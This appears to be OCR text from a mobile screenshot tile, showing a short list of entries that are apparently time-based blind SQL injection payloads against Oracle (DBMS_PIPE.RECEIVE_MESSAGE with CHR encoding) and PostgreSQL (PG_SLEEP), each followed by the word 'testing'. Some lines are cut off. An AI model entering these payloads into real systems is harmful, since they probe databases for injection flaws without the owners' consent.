
T
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)|
testing
T
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
testing
T
555mbXrMv7u')) OR 462=(SELECT 462 FROM
PG_SLEEP(15))--
testing
T
555Wdtb5IKO') OR 481=(SELECT 481 FROM
PG_SLEEP(15))--
1
2
3
4